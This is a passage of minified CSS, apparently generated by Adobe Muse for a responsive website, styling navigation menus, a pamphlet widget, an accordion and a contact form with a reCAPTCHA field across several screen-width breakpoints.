0px;}#pamphletu34396{z-index:158;width:0.01px;height:40px;position:relative;margin-right:-10000px;}#u34402{position:absolute;width:138px;height:156px;top:40px;}#u34402popup{z-index:159;}#u34403{z-index:160;width:138px;height:137.8px;padding-top:18px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u34406-4{z-index:161;width:138px;min-height:23px;position:relative;}#u34406-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px;}#u34405-4{z-index:165;width:138px;min-height:23px;position:relative;}#u34406-4.MuseLinkActive,#u34405-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px;}#u34408-4{z-index:169;width:138px;min-height:23px;margin-top:1px;position:relative;}#u34408-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:1px 0px 0px;}#u34408-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:1px 0px 0px;}#u34409-4{z-index:173;width:138px;min-height:23px;top:-1px;margin-bottom:-1px;position:relative;}#u34409-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px 0px -1px;}#u34409-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px 0px -1px;}#u34407-4{z-index:177;width:138px;min-height:23px;position:relative;}#u34405-4.MuseLinkActive,#u34407-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px;}#u34404-4{z-index:181;width:138px;min-height:23px;position:relative;}#u34407-4.MuseLinkActive,#u34404-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px;}#u34404-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:138px;margin:0px;}#u34397{z-index:185;width:75px;height:40px;position:relative;margin-right:-10000px;}#u34398{position:absolute;width:75px;height:35px;padding-bottom:5px;}#u34398:hover{width:75px;height:35px;min-height:0px;margin:0px;}#u34399-4{z-index:187;width:75px;min-height:26px;position:relative;margin-right:-10000px;margin-top:9px;}#u34398:hover #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:75px;margin:9px -10000px 0px 0px;}#u34398:active #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:75px;margin:9px -10000px 0px 0px;}#u34398.PamphletThumbSelected #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:75px;margin:9px -10000px 0px 0px;}#pamphletu26840{z-index:137;width:0.01px;height:40px;position:relative;margin-right:-10000px;margin-top:82px;left:405px;}#u26845{position:absolute;width:132px;height:110px;top:40px;}#u26845popup{z-index:138;}#u26846{z-index:139;width:132px;height:68.85000000000008px;padding-top:18px;padding-bottom:23.14999999999992px;margin-right:-10000px;position:relative;}#u26847-4{z-index:140;width:132px;min-height:23px;position:relative;}#u26847-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:132px;margin:0px;}#u26848-4{z-index:144;width:132px;min-height:23px;position:relative;}#u26847-4.MuseLinkActive,#u26848-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:132px;margin:0px;}#u26849-4{z-index:148;width:132px;min-height:23px;position:relative;}#u26848-4.MuseLinkActive,#u26849-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:132px;margin:0px;}#u26849-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:132px;margin:0px;}#u26852{z-index:152;width:75px;height:40px;position:relative;margin-right:-10000px;}#u26853{position:absolute;width:75px;height:35px;padding-bottom:5px;}#u34398.PamphletThumbSelected,#u26853:hover{width:75px;height:35px;min-height:0px;margin:0px;}#u26853.PamphletThumbSelected{width:75px;height:35px;min-height:0px;margin:0px;}#u26854-4{z-index:154;width:73px;min-height:26px;position:relative;margin-right:-10000px;margin-top:9px;left:1px;}#u26853:hover #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:73px;margin:9px -10000px 0px 0px;}#u26853:active #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:73px;margin:9px -10000px 0px 0px;}#u26853.PamphletThumbSelected #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:73px;margin:9px -10000px 0px 0px;}#pu26820-4{z-index:129;width:0.01px;margin-right:-10000px;margin-top:82px;margin-left:480px;}#u26820-4{z-index:129;width:75px;min-height:40px;position:relative;margin-right:-10000px;}#u26819-4.MuseLinkActive,#u26820-4:hover{padding-top:0px;padding-bottom:0px;min-height:40px;width:75px;margin:0px -10000px 0px 0px;}#u26821-4{z-index:133;width:75px;min-height:40px;position:relative;margin-right:-10000px;left:74px;}#u26820-4.MuseLinkActive,#u26821-4:hover{padding-top:0px;padding-bottom:0px;min-height:40px;width:75px;margin:0px -10000px 0px 0px;}#u26821-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:40px;width:75px;margin:0px -10000px 0px 0px;}#u11854,#u11854-bw{z-index:81;min-height:122px;}#u12136{z-index:9;padding-bottom:30px;}#u12136_align_to_page{width:550px;left:-109px;margin-bottom:-1px;}#u13810-4{z-index:64;width:465px;left:139px;}#u12136-bw{z-index:9;margin-top:-1px;}#u13811{z-index:68;width:490px;height:202px;margin-left:139px;margin-top:27px;}#u13813-4{z-index:60;width:412px;min-height:110px;margin-left:139px;margin-top:34px;}#u13812-6{z-index:69;width:490px;min-height:86px;margin-left:139px;margin-top:20px;}#u13809-6{z-index:75;width:490px;min-height:153px;margin-left:139px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1965px);}#pu29924{z-index:2;width:0.01px;padding-bottom:0px;margin:34px -10000px -843px -109px;}#u29924{z-index:2;width:490px;padding-bottom:0px;margin-left:139px;position:relative;}#u29924_position_content{width:100%;}#u12199-4{z-index:89;width:490px;min-height:33px;position:relative;}#u12199-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:0px;}#u12199-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:0px;}#u12188-4{z-index:93;width:490px;min-height:33px;margin-top:2px;position:relative;}#u12188-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:2px 0px 0px;}#u12177-4{z-index:97;width:490px;min-height:33px;margin-top:2px;position:relative;}#u12188-4.MuseLinkActive,#u12177-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:2px 0px 0px;}#u12166-4{z-index:101;width:490px;min-height:33px;margin-top:1px;position:relative;}#u12166-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:1px 0px 0px;}#u12166-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:1px 0px 0px;}#u12151-4{z-index:105;width:490px;min-height:33px;margin-top:2px;position:relative;}#u12177-4.MuseLinkActive,#u12151-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:2px 0px 0px;}#u35723-4{z-index:109;width:490px;min-height:33px;margin-top:2px;position:relative;}#u12151-4.MuseLinkActive,#u35723-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:2px 0px 0px;}#u35723-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:490px;margin:2px 0px 0px;}#pu29672-6{z-index:3;width:0.01px;margin-left:139px;margin-top:2px;}#u29672-6{z-index:3;width:490px;min-height:406px;position:relative;margin-right:-10000px;}#widgetu29687{z-index:10;width:0.01px;height:281px;position:relative;margin-right:-10000px;margin-top:106px;left:19px;}#widgetu29699{z-index:11;width:210px;height:46px;position:relative;margin-right:-10000px;}#widgetu29699.fld-err-st{width:210px;height:46px;min-height:0px;margin:0px -10000px 0px 0px;}#u29702-4{z-index:12;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29701-4{z-index:16;width:198px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29699.non-empty-st #u29701-4{margin-right:-10001px;margin-bottom:-1px;width:197px;height:13px;min-height:0px;}#widgetu29699:hover #u29701-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29699.focus-st #u29701-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693{z-index:20;width:210px;height:46px;position:relative;margin-right:-10000px;margin-top:60px;}#widgetu29693.fld-err-st{width:210px;height:46px;min-height:0px;margin:60px -10000px 0px 0px;}#u29694-4{z-index:21;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29695-4{z-index:25;width:198px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29693.non-empty-st #u29695-4{margin-right:-10001px;margin-bottom:-1px;width:197px;height:13px;min-height:0px;}#widgetu29699.fld-err-st #u29701-4,#widgetu29693:hover #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693.focus-st #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693.fld-err-st #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29699_input,#widgetu29693_input{position:absolute;width:198px;height:14px;padding:6px;min-height:0px;}#widgetu29699_prompt,#widgetu29693_prompt{width:198px;height:14px;padding:6px;position:absolute;}#u29697-4{z-index:29;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:202px;left:238px;}#u29688-4{z-index:33;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:202px;left:238px;}#u29698-4{z-index:37;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:202px;left:238px;}#widgetu29687.frm-sub-st #u29697-4,#widgetu29687.frm-subm-err-st #u29688-4,#widgetu29687.frm-subm-ok-st #u29698-4{min-height:4px;}#u29703-4{width:130px;height:23px;position:relative;margin-right:-10000px;margin-top:146px;left:237px;padding:7px 0px 0px;}#u29703-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:146px -10000px 0px 0px;}#widgetu29687.frm-sub-st #u29703-4{margin-right:-10001px;margin-bottom:-1px;width:129px;height:22px;min-height:0px;}#u29703-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:146px -10000px 0px 0px;}#widgetu29689{z-index:45;width:210px;height:105px;position:relative;margin-right:-10000px;left:237px;}#widgetu29689.fld-err-st{width:210px;height:105px;min-height:0px;margin:0px -10000px 0px 0px;}#u29692-4{z-index:46;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29690-4{z-index:50;width:198px;height:73px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29689.non-empty-st #u29690-4{margin-right:-10001px;margin-bottom:-1px;width:197px;height:72px;min-height:0px;}#widgetu29689:hover #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689.focus-st #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689.fld-err-st #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:197px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689_input{position:absolute;width:198px;height:73px;padding:6px;min-height:0px;}#widgetu29689_prompt{width:198px;height:73px;padding:6px;position:absolute;}#widgetu29699:hover #widgetu29699_input,#widgetu29699.focus-st #widgetu29699_input,#widgetu29699.fld-err-st #widgetu29699_input,#widgetu29699:hover #widgetu29699_prompt,#widgetu29699.focus-st #widgetu29699_prompt,#widgetu29699.fld-err-st #widgetu29699_prompt,#widgetu29693:hover #widgetu29693_input,#widgetu29693.focus-st #widgetu29693_input,#widgetu29693.fld-err-st #widgetu29693_input,#widgetu29693:hover #widgetu29693_prompt,#widgetu29693.focus-st #widgetu29693_prompt,#widgetu29693.fld-err-st #widgetu29693_prompt,#widgetu29689:hover #widgetu29689_input,#widgetu29689.focus-st #widgetu29689_input,#widgetu29689.fld-err-st #widgetu29689_input,#widgetu29689:hover #widgetu29689_prompt,#widgetu29689.focus-st #widgetu29689_prompt,#widgetu29689.fld-err-st #widgetu29689_prompt{padding-top:6px;padding-bottom:6px;}#widgetu35608{z-index:54;width:211px;height:159px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-top:123px;left:-1px;}#widgetu35608.fld-err-st{width:211px;height:159px;min-height:0px;margin:123px -10000px -1px 0px;}#u35610-4{z-index:55;width:210px;height:20px;position:relative;margin-right:-10000px;left:1px;}#widgetu29699.fld-err-st #u29702-4,#widgetu29693.fld-err-st #u29694-4,#widgetu29689.fld-err-st #u29692-4,#widgetu35608.fld-err-st #u35610-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:210px;height:20px;margin:0px -10000px 0px 0px;}#widgetu35608_recaptcha2{position:relative;margin-right:-10000px;width:160px;margin-top:19px;}#u11889{z-index:88;min-height:191.41403980775203px;padding-bottom:1px;}#u11889_align_to_page{width:550px;left:-109px;padding-top:26px;padding-bottom:34px;}#u26430-4{z-index:113;width:235px;min-height:29px;left:139px;}#u26431-8{z-index:117;width:235px;left:139px;}#pu36886{z-index:191;left:139px;margin-top:9px;position:relative;}#u36886{z-index:191;width:47px;}#u36888{z-index:193;width:95px;left:52px;}#u11889-bw{z-index:88;min-height:191.41403980775203px;margin-top:36px;}body{overflow-x:hidden;min-width:550px;padding-bottom:841px;}.verticalspacer{min-height:1px;}}@media (min-width: 321px) and (max-width: 550px){#muse_css_mq{background-color:#000226;}#bp_550.active{display:block;}#page{width:320px;min-height:445px;}#pu11870{z-index:88;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:60px;margin-left:-476px;}#u11870{z-index:88;width:88px;min-height:65px;margin-left:197px;position:relative;}#accordionu35002{z-index:131;width:250px;margin-top:95px;position:relative;}#u35003{z-index:132;width:250px;position:relative;}#u35004-3{z-index:133;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u35004-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u35004-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u35004-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u35005{z-index:136;width:250px;padding-bottom:232px;position:relative;}#pu35007-4{z-index:137;width:0.01px;margin-right:-10000px;margin-top:24px;}#u35007-4{z-index:137;width:250px;min-height:30px;position:relative;}#u35007-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35009-4{z-index:189;width:250px;min-height:30px;position:relative;}#u35007-4.MuseLinkActive,#u35009-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35009-4:active{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35019-4{z-index:177;width:250px;min-height:30px;position:relative;}#u35009-4.MuseLinkActive,#u35019-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35012-4{z-index:181;width:250px;min-height:30px;position:relative;}#u35019-4.MuseLinkActive,#u35012-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35017-4{z-index:185;width:250px;min-height:30px;position:relative;}#u35012-4.MuseLinkActive,#u35017-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35008-4{z-index:141;width:250px;min-height:30px;position:relative;}#u35017-4.MuseLinkActive,#u35008-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35008-4:active{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#pu35016-4{z-index:145;width:0.01px;margin-right:-10000px;margin-top:203px;}#u35016-4{z-index:145;width:250px;min-height:30px;position:relative;}#u35008-4.MuseLinkActive,#u35016-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35006-4{z-index:149;width:250px;min-height:30px;position:relative;}#u35016-4.MuseLinkActive,#u35006-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35013-4{z-index:153;width:250px;min-height:30px;position:relative;}#u35006-4.MuseLinkActive,#u35013-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35018-4{z-index:157;width:250px;min-height:30px;position:relative;}#u35013-4.MuseLinkActive,#u35018-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35014-4{z-index:161;width:250px;min-height:30px;position:relative;}#u35018-4.MuseLinkActive,#u35014-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35010-4{z-index:165;width:250px;min-height:30px;position:relative;}#u35014-4.MuseLinkActive,#u35010-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35015-4{z-index:169;width:250px;min-height:30px;position:relative;}#u35010-4.MuseLinkActive,#u35015-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35011-4{z-index:173;width:250px;min-height:30px;position:relative;}#u35015-4.MuseLinkActive,#u35011-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35011-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#buttonu11888{z-index:93;width:44px;height:41px;position:fixed;top:60px;left:-235px;}#buttonu11888:hover{width:44px;height:41px;min-height:0px;margin:0px;}#buttonu11888.ButtonSelected{width:44px;height:41px;min-height:0px;margin:0px;}#pu11894-4{z-index:84;padding-bottom:0px;margin-left:-115px;}#u11894-4{z-index:84;margin-left:132px;}#u11854{z-index:81;min-height:104px;padding-bottom:18px;}#u11890{z-index:82;left:132px;}#buttonu11810{z-index:89;width:37px;height:18px;position:relative;margin-right:-10000px;margin-top:49px;left:381px;}#buttonu11810.ButtonSelected{width:37px;height:18px;min-height:0px;margin:49px -10000px 0px 0px;}#u11812{z-index:90;width:37px;height:2px;position:relative;}#buttonu11810:hover #u11812{width:37px;height:2px;min-height:0px;margin:0px;}#buttonu11810.ButtonSelected #u11812{width:37px;height:2px;min-height:0px;margin:0px;}#u11813{z-index:91;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu11810:hover #u11813{width:37px;height:2px;min-height:0px;margin:6px 0px 0px;}#u11811{z-index:92;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu11810.ButtonSelected #u11813,#buttonu11810:hover #u11811{width:37px;height:2px;min-height:0px;margin:6px 0px 0px;}#buttonu11810.ButtonSelected #u11811{width:37px;height:2px;min-height:0px;margin:6px 0px 0px;}#u11854-bw{z-index:81;min-height:104px;}#pu12136{z-index:9;width:0.01px;margin-top:-1px;}#u12136{z-index:9;padding-bottom:80px;}#u11854_align_to_page,#u12136_align_to_page{width:320px;left:-115px;}#u13810-4{z-index:64;width:286px;left:132px;}#u12136-bw{z-index:9;}#u13811{z-index:68;width:286px;height:118px;margin-right:-10000px;margin-top:122px;left:132px;}#u13813-4{z-index:60;width:286px;min-height:146px;margin-left:132px;margin-top:13px;}#u13812-6{z-index:69;width:286px;min-height:104px;margin-left:132px;margin-top:20px;}#u13809-6{z-index:75;width:286px;min-height:135px;margin-left:132px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2308px);}#pu29924{z-index:2;width:0.01px;margin:28px -10000px -1080px -115px;}#u29924{z-index:2;width:286px;padding-right:1px;margin-left:132px;position:relative;}#u12199-4{z-index:95;width:286px;min-height:33px;position:relative;}#u12199-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:0px;}#u12199-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:0px;}#u12188-4{z-index:99;width:286px;min-height:33px;margin-top:2px;position:relative;}#u12188-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px;}#u12177-4{z-index:103;width:286px;min-height:33px;margin-top:2px;position:relative;}#u12188-4.MuseLinkActive,#u12177-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px;}#u12166-4{z-index:107;width:286px;min-height:33px;margin-top:1px;position:relative;}#u12166-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:1px 0px 0px;}#u12166-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:1px 0px 0px;}#u12151-4{z-index:111;width:286px;min-height:33px;margin-top:2px;position:relative;}#u12177-4.MuseLinkActive,#u12151-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px;}#u35723-4{z-index:115;width:286px;min-height:33px;margin-top:2px;position:relative;}#u12151-4.MuseLinkActive,#u35723-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px;}#u35723-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px;}#pu29672-6{z-index:3;width:0.01px;margin-left:132px;margin-top:2px;}#u29672-6{z-index:3;width:286px;min-height:638px;position:relative;margin-right:-10000px;}#widgetu29687{z-index:10;width:0.01px;height:476px;position:relative;margin-right:-10000px;margin-top:141px;left:18px;}#widgetu29699{z-index:11;width:249px;height:46px;position:relative;margin-right:-10000px;left:1px;}#widgetu29699.fld-err-st{width:249px;height:46px;min-height:0px;margin:0px -10000px 0px 0px;}#u29702-4{z-index:12;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29701-4{z-index:16;width:237px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29699.non-empty-st #u29701-4{margin-right:-10001px;margin-bottom:-1px;width:236px;height:13px;min-height:0px;}#widgetu29699:hover #u29701-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29699.focus-st #u29701-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693{z-index:20;width:249px;height:46px;position:relative;margin-right:-10000px;margin-top:60px;left:1px;}#widgetu29693.fld-err-st{width:249px;height:46px;min-height:0px;margin:60px -10000px 0px 0px;}#u29694-4{z-index:21;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29695-4{z-index:25;width:237px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29693.non-empty-st #u29695-4{margin-right:-10001px;margin-bottom:-1px;width:236px;height:13px;min-height:0px;}#widgetu29699.fld-err-st #u29701-4,#widgetu29693:hover #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693.focus-st #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693.fld-err-st #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29699_input,#widgetu29693_input{position:absolute;width:237px;height:14px;padding:6px;min-height:0px;}#widgetu29699_prompt,#widgetu29693_prompt{width:237px;height:14px;padding:6px;position:absolute;}#u29697-4{z-index:29;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:450px;}#u29688-4{z-index:33;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:450px;}#u29698-4{z-index:37;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:450px;}#widgetu29687.frm-sub-st #u29697-4,#widgetu29687.frm-subm-err-st #u29688-4,#widgetu29687.frm-subm-ok-st #u29698-4{min-height:4px;}#u29703-4{width:130px;height:23px;position:relative;margin-right:-10000px;margin-top:402px;left:1px;padding:7px 0px 0px;}#u29703-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:402px -10000px 0px 0px;}#widgetu29687.frm-sub-st #u29703-4{margin-right:-10001px;margin-bottom:-1px;width:129px;height:22px;min-height:0px;}#u29703-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:402px -10000px 0px 0px;}#widgetu29689{z-index:45;width:249px;height:105px;position:relative;margin-right:-10000px;margin-top:119px;left:1px;}#widgetu29689.fld-err-st{width:249px;height:105px;min-height:0px;margin:119px -10000px 0px 0px;}#u29692-4{z-index:46;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29690-4{z-index:50;width:237px;height:73px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29689.non-empty-st #u29690-4{margin-right:-10001px;margin-bottom:-1px;width:236px;height:72px;min-height:0px;}#widgetu29689:hover #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689.focus-st #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689.fld-err-st #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689_input{position:absolute;width:237px;height:73px;padding:6px;min-height:0px;}#widgetu29689_prompt{width:237px;height:73px;padding:6px;position:absolute;}#widgetu29699:hover #widgetu29699_input,#widgetu29699.focus-st #widgetu29699_input,#widgetu29699.fld-err-st #widgetu29699_input,#widgetu29699:hover #widgetu29699_prompt,#widgetu29699.focus-st #widgetu29699_prompt,#widgetu29699.fld-err-st #widgetu29699_prompt,#widgetu29693:hover #widgetu29693_input,#widgetu29693.focus-st #widgetu29693_input,#widgetu29693.fld-err-st #widgetu29693_input,#widgetu29693:hover #widgetu29693_prompt,#widgetu29693.focus-st #widgetu29693_prompt,#widgetu29693.fld-err-st #widgetu29693_prompt,#widgetu29689:hover #widgetu29689_input,#widgetu29689.focus-st #widgetu29689_input,#widgetu29689.fld-err-st #widgetu29689_input,#widgetu29689:hover #widgetu29689_prompt,#widgetu29689.focus-st #widgetu29689_prompt,#widgetu29689.fld-err-st #widgetu29689_prompt{padding-top:6px;padding-bottom:6px;}#widgetu35608{z-index:54;width:211px;height:159px;position:relative;margin-right:-10000px;margin-top:234px;}#widgetu35608.fld-err-st{width:211px;height:159px;min-height:0px;margin:234px -10000px 0px 0px;}#u35610-4{z-index:55;width:210px;height:20px;position:relative;margin-right:-10000px;left:1px;}#widgetu29699.fld-err-st #u29702-4,#widgetu29693.fld-err-st #u29694-4,#widgetu29689.fld-err-st #u29692-4,#widgetu35608.fld-err-st #u35610-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:210px;height:20px;margin:0px -10000px 0px 0px;}#widgetu35608_recaptcha2{position:relative;margin-right:-10000px;width:160px;margin-top:19px;}#u11889{z-index:94;min-height:213.64999999999964px;padding-bottom:0px;}#u11889_align_to_page{width:320px;left:-115px;padding-top:12px;padding-bottom:57px;}#u26430-4{z-index:119;width:203px;min-height:29px;left:132px;}#u26431-8{z-index:123;width:189px;left:132px;margin-top:3px;}#pu36886{z-index:193;left:132px;margin-top:13px;position:relative;}#u36886{z-index:193;width:51px;margin-top:-1px;}#u36888{z-index:195;width:103px;left:56px;}#u11889-bw{z-index:94;min-height:213.64999999999964px;margin-top:20px;}body{overflow-x:hidden;min-width:320px;padding-bottom:1078px;}.verticalspacer{min-height:1px;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{width:320px;min-height:761px;}#accordionu35002{z-index:131;width:250px;position:relative;margin-right:-10000px;margin-top:220px;left:-538px;}#u35003{z-index:132;width:250px;position:relative;}#u35004-3{z-index:133;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u35004-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u35004-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u35004-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u35005{z-index:136;width:250px;padding-top:24px;padding-bottom:327px;position:relative;}#u35007-4{z-index:137;width:250px;min-height:30px;position:relative;}#u35007-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35009-4{z-index:189;width:250px;min-height:30px;position:relative;}#u35007-4.MuseLinkActive,#u35009-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35009-4:active{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35019-4{z-index:177;width:250px;min-height:30px;position:relative;}#u35009-4.MuseLinkActive,#u35019-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35012-4{z-index:181;width:250px;min-height:30px;position:relative;}#u35019-4.MuseLinkActive,#u35012-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35017-4{z-index:185;width:250px;min-height:30px;position:relative;}#u35012-4.MuseLinkActive,#u35017-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35008-4{z-index:141;width:250px;min-height:30px;position:relative;}#u35017-4.MuseLinkActive,#u35008-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35008-4:active{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35016-4{z-index:145;width:250px;min-height:30px;position:relative;}#u35008-4.MuseLinkActive,#u35016-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35006-4{z-index:149;width:250px;min-height:30px;position:relative;}#u35016-4.MuseLinkActive,#u3